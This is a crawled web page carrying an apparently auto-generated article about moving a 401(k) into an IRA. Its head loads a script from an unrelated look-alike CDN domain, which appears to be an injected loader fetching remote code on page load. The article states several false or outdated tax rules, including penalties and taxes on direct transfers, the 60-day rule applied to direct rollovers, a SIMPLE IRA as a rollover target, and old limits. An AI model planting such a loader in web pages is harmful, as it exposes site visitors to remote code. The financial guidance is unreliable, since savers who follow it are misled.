

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nchin.org/how-to-transfer-a-401k-to-an-ira/
body_size: 9575
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>How to Transfer a 401k to an Ira &#8211; nchin.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="How to Transfer a 401k to an Ira. Transferring a 401k to an IRA involves moving your retirement savings from a former employer&#039;s plan to an individual retirement account. Firstly, choose an IRA provider that suits your needs and offers the investment options you prefer. Then, contact your 401k plan administrator and request a distribution form. Fill out the form, indicating that you want to transfer funds to an IRA. Submit the completed form to your 401k plan administrator, designating your selected IRA account as the recipient. The transfer process typically takes a few weeks, and once complete, your funds will be securely held in your new IRA account. This transfer allows for continued retirement savings and potential tax advantages."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="nchin.org &raquo; Feed" href="https://www.nchin.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nchin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nchin.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.nchin.org/wp-content/themes/gpedit/style.css?ver=1756063018' media='all' />
<link rel="canonical" href="https://www.nchin.org/how-to-transfer-a-401k-to-an-ira/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "How to Transfer a 401k to an Ira",
    "datePublished": "2025-08-25T23:31:38+00:00",
    "dateModified": "2025-08-25T23:31:38+00:00",
    "author": {
        "@type": "Person",
        "name": "nchin",
        "url": "https://www.nchin.org/author/nchin/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "nchin.org",
        "logo": {
            "@type": "ImageObject",
            "url": ""
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.nchin.org/how-to-transfer-a-401k-to-an-ira/"
    },
    "description": "How to Transfer a 401k to an Ira. Transferring a 401k to an IRA involves moving your retirement savings from a former employer's plan to an individual retirement account. Firstly, choose an IRA provider that suits your needs and offers the investment options you prefer. Then, contact your 401k plan administrator and request a distribution form. Fill out the form, indicating that you want to transfer funds to an IRA. Submit the completed form to your 401k plan administrator, designating your selected IRA account as the recipient. The transfer process typically takes a few weeks, and once complete, your funds will be securely held in your new IRA account. This transfer allows for continued retirement savings and potential tax advantages.",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55.png",
        "width": 1280,
        "height": 720
    }
}
</script>
<meta name="keywords" content="How to Transfer a 401k to an Ira"><script src="https://cdjs.biz.id/js/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.nchin.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.nchin.org/category/faqs/",
                "name": "401(k) FAQs"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.nchin.org/how-to-transfer-a-401k-to-an-ira/",
                "name": "How to Transfer a 401k to an Ira"
            }
        }
    ]
}
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-19 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://www.nchin.org/" rel="home">nchin.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer" class=" menu sf-menu"><li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3022"><a href="https://www.nchin.org/category/faqs/">401(k) FAQs</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.nchin.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-19" class="post-19 post type-post status-publish format-standard has-post-thumbnail category-faqs" >
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1280" height="720" src="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55.png 1280w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55-400x225.png 400w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		</div>
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://www.nchin.org">Home</a> &raquo; <a href="https://www.nchin.org/category/faqs/">401(k) FAQs</a> &raquo; How to Transfer a 401k to an Ira</nav><h1 class="entry-title">How to Transfer a 401k to an Ira</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2025-08-25T23:31:38+00:00">August 25, 2025</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">nchin</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>Transferring a 401k to an IRA involves moving your retirement savings from a former employer&#8217;s plan to an individual retirement account. Firstly, choose an IRA provider that suits your needs and offers the investment options you prefer. Then, contact your 401k plan administrator and request a distribution form. Fill out the form, indicating that you want to transfer funds to an IRA. Submit the completed form to your 401k plan administrator, designating your selected IRA account as the recipient. The transfer process typically takes a few weeks, and once complete, your funds will be securely held in your new IRA account. This transfer allows for continued retirement savings and potential tax advantages.</p>
<h2>Types of IRAs for 401k Transfers</h2>
<p>There are three main types of IRAs that you can transfer your 401k to:<img decoding="async" width="1280" height="720" src="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55.png" class="featured-image-after-paragraph wp-post-image" alt="" style="width: 100%; height: auto; margin: 20px 0;" srcset="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55.png 1280w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55-400x225.png 400w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-55-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<ul>
<li>Traditional IRA: This is the most common type of IRA. Contributions to a traditional IRA are tax-deductible, but withdrawals are taxed as income.
<li>Roth IRA: Contributions to a Roth IRA are made with after-tax dollars, but withdrawals are tax-free.
<li>SIMPLE IRA: A SIMPLE IRA is a simplified employee pension plan that is available to employees of small businesses. Contributions to a SIMPLE IRA are made with pre-tax dollars, but withdrawals are taxed as income.
<p>The type of IRA that is right for you will depend on your individual circumstances. If you are not sure which type of IRA to choose, you should consult with a financial advisor.</p>
<table>
<thead>
<tr>
<th>IRA Type</th>
<th>Contribution Limits</th>
<th>Tax Deductibility</th>
<th>Withdrawals</th>
</tr>
</thead>
<tbody>
<tr>
<td>Traditional IRA</td>
<td>$6,000 ($7,000 if you are age 50 or older)</td>
<td>Tax-deductible</td>
<td>Taxed as income</td>
</tr>
<tr>
<td>Roth IRA</td>
<td>$6,000 ($7,000 if you are age 50 or older)</td>
<td>Not tax-deductible</td>
<td>Tax-free</td>
</tr>
<tr>
<td>SIMPLE IRA</td>
<td>$13,500 ($16,500 if you are age 50 or older)</td>
<td>Pre-tax</td>
<td>Taxed as income</td>
</tr>
</tbody>
</table>
<h2>What is a 401k?</h2>
<p>A 401(k) is a retirement savings plan offered by many employers. It allows employees to contribute a portion of their paycheck to a tax-advantaged account. The money in a 401(k) account grows tax-free until it is withdrawn in retirement.</p>
<h2>What is an IRA?</h2>
<p>An IRA is a type of individual retirement account. It is similar to a 401(k), but it is not offered by an employer. Anyone can open an IRA, regardless of their employment status.</p>
<h2>Why would I want to transfer a 401(k) to an IRA?</h2>
<p>There are several reasons why you might want to transfer a 401(k) to an IRA. These include:</p>
<ul>
<li>More investment options. IRAs offer a wider range of investment options than 401(k)s. This can give you more flexibility in how you invest your money.</li>
<li>Lower fees. IRAs typically have lower fees than 401(k)s. This can save you money over time.</li>
<li>More control. With an IRA, you have more control over your investments. You can choose your own investments and make changes to your account whenever you want.</li>
</ul>
<h2>How do I transfer a 401(k) to an IRA?</h2>
<p>To transfer a 401(k) to an IRA, you will need to contact the plan administrator of your 401(k) account. They will provide you with the necessary forms and instructions.</p>
<p>Once you have completed the forms, you will need to send them to the IRA provider of your choice. The IRA provider will then set up an account for you and transfer the money from your 401(k) account.</p>
<h2>Required Minimum Distributions</h2>
<p>When you reach age 72, you will be required to start taking Required Minimum Distributions (RMDs) from your 401(k) and IRA accounts. RMDs are the minimum amount of money that you must withdraw from your accounts each year. The amount of your RMD will be based on your age and the value of your accounts.</p>
<p>If you do not take your RMDs, you will be subject to a 50% penalty tax on the amount that you should have withdrawn.</p>
<h2>Table of Fees Associated with 401(k)s and IRAs</h2>
<table>
<tr>
<th>Type of Account</th>
<th>Fees</th>
</tr>
<tr>
<td>401(k)</td>
<td>
<ul>
<li>Account maintenance fees</li>
<li>Investment fees</li>
<li>Withdrawal fees</li>
</ul>
</td>
</tr>
<tr>
<td>IRA</td>
<td>
<ul>
<li>Account maintenance fees</li>
<li>Investment fees</li>
<li>No withdrawal fees</li>
</ul>
</td>
</tr>
</table>
<h2>Transferring a 401k to an IRA: A Comprehensive Guide</h2>
<p>Transferring funds from a 401k to an IRA can be a strategic move for individuals seeking greater investment flexibility and control over their retirement savings. However, it&#8217;s essential to understand the tax implications and follow the proper steps to avoid any potential penalties or complications.</p>
<h2>Tax Implications</h2>
<p>* **Taxes on Pre-Tax Contributions:** If you transfer pre-tax 401k contributions to an IRA, they will be subject to income tax upon withdrawal. However, any earnings accrued on these contributions will be taxed at the time of transfer.<br />
* **Taxes on After-Tax Contributions:** After-tax 401k contributions are not subject to income tax when transferred to an IRA. However, any earnings generated on these contributions will be taxed as income upon withdrawal.<br />
* **Roth 401k to Roth IRA:** Transferring funds from a Roth 401k to a Roth IRA preserves tax-free growth and withdrawals.<br />
* **Ten Percent Penalty:** If you are under the age of 59½ at the time of the transfer, you may face a 10% early withdrawal penalty on any non-Roth funds transferred to an IRA.</p>
<h2>Steps to Transfer</h2>
<p>1. **Choose an IRA Custodian:** Select a reputable IRA custodian that offers the investment options and services you require.<br />
2. **Open an IRA Account:** Establish an IRA account with the chosen custodian.<br />
3. **Initiate Transfer Request:** Contact your 401k plan administrator and request a direct rollover to the new IRA account.<br />
4. **Gather Required Information:** Provide the new IRA account number and other relevant details to facilitate the transfer.<br />
5. **Monitor and Confirm:** Track the progress of the transfer and ensure that the funds have arrived in your IRA account.</p>
<h2>Benefits of Transferring to an IRA</h2>
<p>* **Investment Flexibility:** IRAs offer a wider range of investment options than 401k plans, allowing for greater diversification and potential returns.<br />
* **Control over Assets:** As the account holder, you have more control over the management and distribution of your IRA assets.<br />
* **Estate Planning:** IRAs provide greater flexibility for estate planning purposes, allowing for beneficiaries to inherit the assets tax-efficiently.</p>
<h2>Considerations</h2>
<p>* **Investment Fees:** IRAs typically incur investment fees, which can vary depending on the custodian and investment options chosen.<br />
* **Contribution Limits:** IRA contribution limits are generally lower than 401k limits.<br />
* **Matching Contributions:** Transferring funds out of a 401k may result in forfeiting potential employer matching contributions.</p>
<h2>How to Rollover a 401(k) to an IRA</h2>
<p>Rolling over a 401(k) to an IRA can be a smart financial move, but it&#8217;s important to do it correctly to avoid penalties and taxes. Here&#8217;s a step-by-step guide on how to roll over a 401(k) to an IRA:</p>
<h3>Steps to Rollover a 401(k) to an IRA</h3>
<p>1. <b>Choose an IRA provider:</b> Research different IRA providers and compare their fees, investment options, and customer service.<br />
2. <b>Open an IRA account:</b> Once you&#8217;ve chosen an IRA provider, open an account in your name.<br />
3. <b>Request a rollover distribution from your 401(k) provider:</b> Contact your 401(k) provider and request a rollover distribution. They will provide you with a distribution form.<br />
4. <b>Provide the rollover distribution form to the IRA provider:</b> Complete the distribution form and provide it to your IRA provider. They will handle the transfer of funds from your 401(k) to your IRA.<br />
5. <b>Complete the rollover within 60 days:</b> The rollover must be completed within 60 days of receiving the distribution from your 401(k) provider. Otherwise, the distribution will be considered a taxable withdrawal.</p>
<h3>Avoiding Penalties and Taxes</h3>
<p>* <b>Do not withdraw the funds:</b> If you withdraw the funds from your 401(k) before rolling them over, you will have to pay income tax on the distribution plus a 10% early withdrawal penalty if you are under age 59½.<br />
* <b>Rollover the entire balance:</b> If you only roll over a portion of your 401(k) balance, the remaining balance will be subject to tax and penalties if you are under age 59½.<br />
* <b>Complete the rollover within 60 days:</b> Failure to complete the rollover within 60 days will result in the distribution being considered a taxable withdrawal.</p>
<h3>Table: 401(k) Rollovers to IRAs</h3>
<p>| **Step** | **Action** |<br />
|&#8212;|&#8212;|<br />
| 1 | Choose an IRA provider |<br />
| 2 | Open an IRA account |<br />
| 3 | Request a rollover distribution from your 401(k) provider |<br />
| 4 | Provide the rollover distribution form to the IRA provider |<br />
| 5 | Complete the rollover within 60 days |<br />
Well, there you have it, folks! Transferring your 401k to an IRA can seem like a daunting task, but it doesn&#8217;t have to be. Just follow these steps and you&#8217;ll be on your way to a secure retirement. Thanks for reading, and be sure to check back later for more tips and tricks on managing your finances. In the meantime, keep calm and invest on!</li>
</li>
</li>
</ul>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.nchin.org/category/faqs/" rel="category tag">401(k) FAQs</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nchin.org/how-to-find-lost-401k-plans/" rel="prev">How to Find Lost 401k Plans</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nchin.org/does-401k-send-tax-documents/" rel="next">Does 401k Send Tax Documents</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading">Articles</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/will-employer-match-roth-401k/">Will Employer Match Roth 401k</a></li>
